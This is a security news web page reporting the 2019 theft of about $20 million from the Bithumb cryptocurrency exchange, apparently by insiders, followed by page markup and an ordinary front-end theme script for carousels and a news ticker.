<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>South Korean Bitcoin Exchange Bithumb Hacked</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>April 1, 2019</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
										<li> <a href="https://www.hackercombat.com/south-korean-bitcoin-exchange-bithumb-hacked/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/South-Korean-Bitcoin-Exchange-Bithumb-Hacked-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="South Korean Bitcoin Exchange Bithumb Hacked 1" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/South-Korean-Bitcoin-Exchange-Bithumb-Hacked-1.jpg 877w, https://www.hackercombat.com/wp-content/uploads/South-Korean-Bitcoin-Exchange-Bithumb-Hacked-1-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/South-Korean-Bitcoin-Exchange-Bithumb-Hacked-1-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>Bithumb, South Korea’s largest bitcoin exchange, has been hacked to the tune of around $20 million.</p>
<p>Financial news website CCN reports, “Bithumb, the largest bitcoin exchange in South Korea alongside Upbit, has been hacked for around $20 million. The company said that user funds stored in crypto cold storage wallets were not hacked, but corporate funds were moved.”</p>
<p>The CCN report, authored by Hong Kong-based finance and cryptocurrency analyst Joseph Young, further points out that according to Bithumb, the hack is most likely an inside job. Joseph Young writes, “In a surprising turn of events, Bithumb disclosed that it believes the hack was an inside job and funds might have been moved by individuals associated with the company.”</p>
<p>The report also points out that this hack has come less than nine months after the 2018 hack at Bithumb and in just about a year since a <a href="https://www.hackercombat.com/western-australia-state-government-departments-suffer-massive-hacks/" target="_blank" rel="noopener noreferrer">massive hack</a> hit Japan’s biggest exchange Coincheck. Bithumb has reportedly joined hands with Korea Internet &amp; Security Agency (KISA), Cyber Police Agency and security companies, and has initiated intensive investigations. The company has clarified that at the same time it’s “…working with major exchanges and foundations” and expects “…to recover the loss of the cryptocurrency equivalent.”</p>
<p>KISA, which had earlier investigated all South Korean bitcoin exchanges to assess security measures and <a href="https://www.hackercombat.com/website-malware-scanner/" target="_blank" rel="noopener noreferrer">detect potential vulnerabilities</a>, had found that most of them had weak security systems in place. But Bithumb, Upbit, Coinnest, Korbit, Coinone, Coinlink, Coinplug and Huobi were cleared by the agency for having robust security and internal management systems.</p>
<p>Anyhow, Bithumb, as per reports, has admitted that the company failed to take into account the possibility of an inside attack, involving employees or contractors who could breach into the company’s system and steal millions of funds held by it.</p>
<p>CCN quotes from the Bithumb official statement- “Bithumb exchange is certified ISMS and applied to multi-signature withdrawal scheme. We constantly monitor and block external hacking. However, it was our fault that we only focused on defense of outside attack and lack of verification of internal staff.”</p>
<p>Post the attack, Bithumb has decided to essentially overhaul its internal workforce verification system and impose restrictions on the authority employees and contractors have over the company’s internal management system.</p>
<p>However, since Bithumb had stored most of its user funds in cold storage wallets, the damage due to the hack remained limited. Cold storage wallets, as we know, are offline <a href="https://www.hackercombat.com/7-tips-for-securing-your-cryptocurrency-wallet/" target="_blank" rel="noopener noreferrer">cryptocurrency wallets</a> which many exchanges utilize as they help protect user funds whenever there are security breaches. Hackers cannot access these cold storage wallets and hence user funds were not lost in the Bithumb hack. Moreover, Bithumb has clarified that since the stolen funds were reportedly sent to other exchanges, they can be frozen immediately and thus probably recovered.</p>
<p>This recent Bithumb hack raises questions as to what measures cryptocurrency trading platforms could possibly adopt to protect themselves from such hacks which could happen due to the involvement of insiders- employees, contractors etc.</p>
<p>Source: https://www.ccn.com/20-million-bithumb-hack-exposes-alarming-threat-to-bitcoin-exchanges</p>
<p><strong>Related Resources:</strong></p>
<p><a href="https://www.hackercombat.com/using-bitcoins-the-basics/" target="_blank" rel="noopener noreferrer">Bitcoin Basics For Beginners</a></p>
<p><a href="https://www.hackercombat.com/hacker-stole-200-bitcoin-from-electrum-wallet/" target="_blank" rel="noopener noreferrer">Hacker Stole 200+ Bitcoin from Electrum Wallet</a></p>
<p><a href="https://www.hackercombat.com/the-tactic-cybercriminals-use-to-steal-bitcoin/" target="_blank" rel="noopener noreferrer">The Tactic Cybercriminals Use to Steal Bitcoin</a></p>
<p><a href="https://www.hackercombat.com/hackers-attack-crypto-exchange-with-bitcoin-stealing-malware/" target="_blank" rel="noopener noreferrer">Hackers Attack Crypto Exchange With Bitcoin-Stealing Malware</a></p>
<p>&nbsp;</p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/bitcoin/" rel="tag">Bitcoin</a> </li> <li><a href="https://www.hackercombat.com/tag/bithumb/" rel="tag">Bithumb</a> </li> <li><a href="https://www.hackercombat.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/evaluate-and-beef-up-your-web-security/" title="prev post">Evaluate And Beef Up Your Web Security </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>April 1, 2019</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/guide-to-secure-internet-access-for-home-office/" title="prev post">Guide To Secure Internet Access For Home &amp; Office </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>April 1, 2019</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/south-korean-bitcoin-exchange-bithumb-hacked/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12012' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"12012","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4
body_size: 5905
content:
/*jshint jquery:true */
/*global $:true */

var $ = jQuery.noConflict();

$(document).ready(function($) {
	"use strict";

	/* global google: false */
	/*jshint -W018 */

	/*-------------------------------------------------*/
	/* =  portfolio isotope
	/*-------------------------------------------------*/

	var winDow = $(window);
		// Needed variables
		var $container=$('.iso-call');
		var $filter=$('.filter');

		try{
			$container.imagesLoaded( function(){
				// init
				winDow.trigger('resize');
				$container.isotope({
					filter:'*',
					layoutMode:'masonry',
					itemSelector: '.iso-call > div',
					masonry: {
					    columnWidth: '.default-size'
					},
					animationOptions:{
						duration:750,
						easing:'linear'
					}
				});
			});
		} catch(err) {
		}

		winDow.bind('resize', function(){
			var selector = $filter.find('a.active').attr('data-filter');

			try {
				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 750,
						easing	: 'linear',
						queue	: false,
					}
				});
			} catch(err) {
			}
			return false;
		});
		
		/*-------------------------------------------------*/
		/* = Dropdown
		/*-------------------------------------------------*/
		
		$('.navbar-nav > li').hover(
			function () {
				$(this).find('.megadropdown').css({'display':'block', 'visibility':'inherit', 'opacity': '1'});
			}, 
			function () {
				$(this).find('.megadropdown').css({'display':'none', 'visibility':'hidden', 'opacity': '0'});
			}
		);
		
		// Isotope Filter 
		$filter.find('a').click(function(){
			var selector = $(this).attr('data-filter');

			try {
				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 750,
						easing	: 'linear',
						queue	: false,
					}
				});
			} catch(err) {

			}
			return false;
		});


	var filterItemA	= $('.filter li a');

		filterItemA.on('click', function(){
			var $this = $(this);
			if ( !$this.hasClass('active')) {
				filterItemA.removeClass('active');
				$this.addClass('active');
			}
		});

	$('#container').addClass('active');
	$('.iso-call').css('opacity', 0);
	$('.iso-call').imagesLoaded( function(){
		$('.iso-call').css('opacity', 1);
	});

	/*-------------------------------------------------*/
	/* =  browser detect
	/*-------------------------------------------------*/
	try {
		$.browserSelector();
		// Adds window smooth scroll on chrome.
		if($("html").hasClass("chrome")) {
			$.smoothScroll();
		}
	} catch(err) {

	}
	
	/*-------------------------------------------------*/
	/* = ticker news
	/*-------------------------------------------------*/

	try{	
		var jRTL = $('#js-news').attr('data-rtl');

		$('#js-news').ticker({
			speed: 0.20,			// The speed of the reveal
			controls: true,			// Whether or not to show the jQuery News Ticker controls
			titleText: '',	// To remove the title set this to an empty String
			displayType: 'reveal',	// Animation type - current options are 'reveal' or 'fade'
			direction: jRTL,		// Ticker direction - current options are 'ltr' or 'rtl'
			pauseOnItems: 2000,		// The pause on a news item before being replaced
			fadeInSpeed: 600,		// Speed of fade in animation
			fadeOutSpeed: 300		// Speed of fade out animation
		});
	} catch(err) {
	}

	/*-------------------------------------------------*/
	/* =  OWL carousell - featured post, video post, gallery posts
	/*-------------------------------------------------*/
	try {
		var owlWrap = $('.owl-wrapper');

		if (owlWrap.length > 0) {

			if (jQuery().owlCarousel) {
				owlWrap.each(function(){

					var carousel= $(this).find('.owl-carousel'),
						dataNum = $(this).find('.owl-carousel').attr('data-num'),
						dataRTL = $(this).find('.owl-carousel').attr('data-rtl'),
						dataNum2,
						dataNum3;

					if ( dataNum == 1 ) {
						dataNum2 = 1;
						dataNum3 = 1;
					} else if ( dataNum == 2 ) {
						dataNum2 = 2;
						dataNum3 = dataNum - 1;
					} else {
						dataNum2 = dataNum - 1;
						dataNum3 = dataNum - 2;
					}
					if(dataRTL=='true'){
						carousel.owlCarousel({
						rtl: true,
						loop: carousel.children().length > 1,
						autoplay:true,
					    autoplayTimeout:5000,
					    autoplayHoverPause:true,
						navigation : true,
						responsive:{
					        0:{
					            items: 1
					        },
					        768 : {
						        items: dataNum3
						    },
					        979:{
					            items:dataNum2
					        },
					        1199:{
					            items:dataNum
					        }
					    },
						
					});
					}else{
						carousel.owlCarousel({
						loop: carousel.children().length > 1,
						autoplay:true,
					    autoplayTimeout:5000,
					    autoplayHoverPause:true,
						navigation : true,
						responsive:{
					        0:{
					            items: 1
					        },
					        768 : {
						        items: dataNum3
						    },
					        979:{
					            items:dataNum2
					        },
